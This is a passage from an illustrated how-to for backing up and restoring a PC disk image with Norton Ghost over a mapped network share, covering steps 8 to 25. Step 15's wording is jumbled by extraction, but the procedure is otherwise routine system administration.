

8. Edit the protocol.ini file and fill it with the proper NIC configuration (Line and Speed). Note: Remember to quit from the file with (^X).



9. Fill the lmhosts file with the ip from the server that holds Ghost and will store the image. The syntax is <netbios name> <ip>



10.Map the ghost folder to a local drive.

**Note:** The Ghost folder must be previously shared from the computer.

ADMINISTRATOR@PC-593013 Q:\NET>net use \* \\ghost-server\ghost C: connected to \\GHOST-SERVER\GHOST. ADMINISTRATOR@PC-593013 Q:\NET><sub>=</sub>

11.Change to c: drive and execute the ghost command.

```
ADMINISTRATOR@PC-593013 Q:\NET>c:
ADMINISTRATOR@PC-593013 C:\>ghost_
```
#### **BACKUP PROCESS**

12.Select Local->Disk->To Image option to create an image from the computer.



13.Select the source drive



14.Type the image filename and description.



the High compression method. The High compression method. 15.Due to the two Gigabyte limit a space warning pops-up. In this case select



16.Again a space warning pops-up. In this case select enable spanning



17.A final warning pops-up asking for the image creation. Select yes.



18.The progress indicator bar shows the remaining percentage from the current task. Also useful information like speed/min, MB copied, MB remaining, time elapsed and time remaining is shown.



#### **RESTORE PROCESS**

19.Run ghost and select local->disk->from Image



20.Select the image file name



21.Select the destination drive



22.Select OK at the Destination drive details window.



23.Select Yes. To overwrite the drive.



24.The progress indicator bar shows the remaining percentage from the current task. Also useful information like speed/min, MB copied, MB remaining, time elapsed and time remaining is shown.



25.Finally press the reset computer button.

